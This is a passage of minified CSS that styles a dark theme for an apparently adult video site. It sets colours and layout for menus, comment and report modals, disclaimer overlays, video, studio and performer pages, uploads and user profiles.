.user_menu_item:hover{background-color:#141414}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{color:#fff}.recover_login_wrapper{background-color:#1e1e1e}.recover_login_wrapper .recover_menu_close_btn{background-color:#107fc9}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{border-bottom-color:#107fc9}.auth_form_item-msg.error{color:#ff0021}.auth_form_item-msg.success{color:#30ad22}.recover_account_form_wrapper{border-top-color:#5f5f5f}.comment_report_modal_wrapper .comment_report_modal{color:#fff;background-color:#1e1e1e}.comment_report_modal_wrapper .comment_report_modal form .obfs,.comment_report_modal_wrapper .comment_report_modal form a{color:#107fc9}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}.comment_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.comment_report_modal .custom_radio .icon_radio:after{background-color:#fff}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt,.comments_display_wrapper .comments_reply_comment_wrapper textarea.comments_new_comment_txt{border-color:#5f5f5f}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#fff;background-color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted{color:#fff;background-color:#000}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted:last-child{border-bottom-color:#107fc9!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment_highlighted .comment_author_wrapper{color:#fff!important}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment{border-color:#5f5f5f}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment.active{border-color:#107fc9}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper{color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_author_wrapper a strong{color:#fff}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_actions_wrapper .comment_action_item,.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_show_replies{border-color:#5f5f5f;color:#fff;background-color:#323232}.comments_display_wrapper .comments_section_wrapper .comments_wrapper .comment .comment_body_wrapper .comment_action_item:hover{color:#107fc9;border-color:#107fc9}.load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}.content_section_title div .dropdown_menu{color:#fff}.content_section_title .conditional_main_category .dropdown_menu,.content_section_title .random_video_btn_wrapper .dropdown_menu,.content_section_title .title_main_categories_wrapper .dropdown_menu{background-color:#323232;color:#fff}.content_section_title .random_video_btn_wrapper button.btn{border-color:#5f5f5f}@media (min-width:768px){.content_section_pornstar_related_videos .content_section_title,.content_section_studio_related_videos .content_section_title,.content_wrapper_page_pornstar_related_galleries .content_section_title,.content_wrapper_page_studio_related_galleries .content_section_title{border-color:#5f5f5f}}.filters_wrapper .filter_wrapper.filter_by_category span.dropdown_caret,.filters_wrapper .filter_wrapper.filter_gallery_tag .dropdown_gallery_tags_wrapper span.dropdown_caret{background-color:#323232}.filters_wrapper .filter_wrapper .filter_menu{color:#fff;background-color:#323232}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#5f5f5f}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label{border-bottom-color:1px solid #5f5f5f}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .mc_wrapper label.checked{border-bottom-color:3px solid #107fc9}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{background-color:#323232}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{border-top-color:#fff}.filter_by_multiple_filters .dropdown_menu{background-color:#323232;color:#fff}.panel-group .filter_btn_wrapper .filter_btn{background-color:#5f5f5f}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{background-color:#828282;color:#fff}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#107fc9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#fff;color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#107fc9;background-color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#107fc9}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#fff;-webkit-text-decoration-color:#5f5f5f;text-decoration-color:#5f5f5f}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#d9d9d9}.footer_wrapper{border-top-color:#5f5f5f}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#fff}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#fff}.read_more_btn_wrapper{background-color:#1e1e1e}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#5f5f5f}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#5f5f5f;color:#323232}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#107fc9;color:#107fc9}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){.content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}.content_pornstar_light_page_wrapper .pornstar_comments_wrapper,.content_pornstar_light_page_wrapper .pornstar_info_wrapper,.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}.editor_view{border-color:#141414;background-color:#1e1e1e}.editor_view .close{color:#fff}.editor_view .editor_field_wrapper .editor_field{border-color:#5f5f5f}.editor_view .editor_tag,.editor_view .label-info{background-color:#55acee}.editor_view .measurement_unit{color:#323232}.editor_view .toggle_radio_btns label{border-color:#323232}.editor_view .toggle_radio_btns input:checked+label{background-color:#107fc9;border-color:#107fc9}.editor_view .pornstar_similar_dropdown li{background-color:#107fc9}.showcase_item_wrapper .showcase_middle_box p{background-color:#107fc9}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#107fc9}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#107fc9}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#107fc9}.video_page_wrapper .video_action_buttons.open button{border:1px solid #107fc9}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#5f5f5f}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#828282;color:#fff}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#fff}.content_section_post .chips_section_container .featured_studio{border-color:#107fc9!important;background-color:#107fc9!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}.post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{background-color:#323232}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#5f5f5f}.video_block_wrapper{border-bottom-color:#5f5f5f}.video_block_wrapper .video_item_title{color:#fff}.video_block_wrapper .video_item_title a{color:#fff}.video_block_wrapper .video_item_title div{color:#fff}.video_block_wrapper .video_item_title div b{color:#fff}.video_block_wrapper .video_item_chip{background-color:#828282;color:#fff}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#fff}.video_block_wrapper .video_item_stats .bubble{color:#fff}.video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}.video_actions_wrapper button{background-color:#107fc9}.video_iframe_extra div{color:#fff;border-color:#5f5f5f;background-color:#323232}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{color:#fff;background-color:#323232;border-color:#5f5f5f}.video_download_wrapper a{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}.video_download_wrapper a:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}.video_report_modal_wrapper .post_report_modal{color:#fff;background-color:#1e1e1e}.video_report_modal_wrapper .post_report_modal form .obfs,.video_report_modal_wrapper .post_report_modal form a{color:#107fc9}.video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}.post_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.post_report_modal .custom_radio .icon_radio:after{background-color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item button{color:#fff}.video_details_wrapper .video_description_item{border-color:#5f5f5f}.video_details_wrapper .obfs,.video_details_wrapper a{color:#107fc9}.video_editor_popup{background-color:#1e1e1e}.video_editor_popup .close{color:#fff}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#5f5f5f}.video_editor_popup .video_editor_popup_btn{background-color:#107fc9}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}@media (min-width:768px){.video_editor_popup:before{border-top-color:#1e1e1e}}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{background-color:#107fc9}.stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}.stories_main_wrapper .story_item_wrapper .story_username{color:#828282}.stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}.content_options .options_item{border-color:#323232;background-color:#323232}.content_options .options_item .btn_options_item{background-color:#5f5f5f;border-color:#323232}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#1e1e1e}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{color:#fff;background-color:#107fc9}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{border-color:#141414;background:#141414}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{background:#141414}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{background-color:#141414}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{border-top-color:#1e1e1e}#upload_form{color:#1e1e1e}#upload_progress{border-color:#828282}#finished_video_upload{color:#1e1e1e}#upload_form .bootstrap-tagsinput{border-color:#323232}.upload_request_ftp_access_wrapper{border-top-color:#323232}.upload_ftp_details_wrapper{border-top:#323232}.upload_options_container .box_button_container{background-color:#107fc9}.user_container .user_cover_picture_wrapper button{background-color:#5f5f5f}.user_container .user_avatar_wrapper button{background-color:#5f5f5f}.user_container .user_name_container .user_username{color:#fff}.user_container .user_chat_wrapper{border-color:#5f5f5f;color:#323232}.user_container .user_chat_wrapper:hover{border-color:#107fc9}.user_container .follow_user_wrapper{border-color:#5f5f5f;color:#323232}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#107fc9;color:#107fc9}.user_container .follow_user_wrapper:hover{border-color:#107fc9;color:#107fc9}.user_container .show_upload_options_container{border-color:#5f5f5f}.user_container .show_upload_options_container .upload_option{color:#fff}.user_main_container .user_sidebar_show_more_btn span{color:#fff}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border-color:#5f5f5f}.user_subviews_wrapper .tkn_nav_tabs{border-color:#5f5f5f}.user_subviews_wrapper .tkn_nav_tabs li .text{color:#fff}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#107fc9}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#107fc9}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#107fc9}.avatar_modal_wrapper,.cover_modal_wrapper{color:#fff;background-color:#323232}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#323232}.avatar_resize_wrapper .gallery_page_control{background-color:#5f5f5f}.default_cover_gallery .gallery_page_control{background-color:#5f5f5f}.user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{color:#fff}.user_activity_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{border-color:#5f5f5f}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#5f5f5f}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#323232}.user_subviews_wrapper .user_edit_history_item{border-color:#323232;background-color:#323232}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#323232}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#107fc9}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#107fc9}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#fff}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#107fc9}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#fff}.public_view_mode_warning{border-top-color:#107fc9;background-color:#107fc9}.settings_form_container{border-bottom-color:#828282}.settings_form_container .confirmation_modal{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}#product_form{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}#product_form .btn_post_action{border-bottom-color:#107fc9;background-color:#107fc9}#product_form .btn_post_action:hover{border-bottom-color:#107fc9;background-color:#107fc9}.favorites_notice_title{margin-bottom:10px}.favorites_item{border-color:#828282}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{border-color:#5f5f5f}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{color:#5f5f5f}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#323232}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#107fc9;border-color:#107fc9}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#107fc9}.celebrity_feature .logo_wrapper span{background-color:#1e1e1e;color:#fff}.celebrity_avatar .avatar{border-color:#107fc9}.feed_wrapper{border-color:#5f5f5f}.feed_wrapper .feed_images .post_image_container{background-color:#000}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#107fc9}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#323232}}.celebrity_modal_wrapper{color:#fff;background-color:#323232}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#5f5f5f}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{background-color:#fff}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{background-color:#fff}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{background-color:#fff;color:#1e1e1e}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{background-color:#107fc9}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{background-color:#107fc9;color:#fff}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{background-color:#107fc9;color:#fff}.media_info_box .celebrity_avatar{border-color:#107fc9}.casting_modal_overlay{background-color:rgba(0,0,0,.5)}.casting_modal{background-color:#1e1e1e}.casting_modal .casting_modal_title{border-bottom-color:#141414}.casting_modal .casting_modal_content{background-color:#1e1e1e}.content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#5f5f5f}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#107fc9}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#107fc9}.last_searches .obfs,.last_searches a{background-color:#828282;color:#fff}.content_description_pool_wrapper .content_description_pool small{color:#828282}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#5f5f5f}.content_description_pool_wrapper .dropdown_menu{color:#fff;background-color:#1e1e1e}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#141414}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,.content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}.content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container 